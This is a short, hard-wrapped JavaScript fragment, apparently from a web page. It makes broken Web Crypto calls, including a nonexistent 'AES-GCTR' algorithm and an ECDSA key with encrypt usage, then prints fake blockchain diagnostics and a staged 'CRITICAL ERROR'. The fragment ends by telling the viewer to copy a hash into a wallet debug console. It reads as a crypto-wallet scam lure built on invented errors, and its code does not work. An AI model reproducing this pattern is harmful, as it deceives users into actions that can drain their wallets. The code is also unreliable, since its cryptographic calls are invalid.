
  const k = await crypto.subtle.generateK
ey({name:"ECDSA",hash:"SHA-384"},true,["e
ncrypt"]);

  const _sig = await crypto.subtle.derive
Key({name:"AES-GCM",salt:new Uint8Array(2
7)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x706
b30e8 inside Invalid signature size!");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid signature siz
e!");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);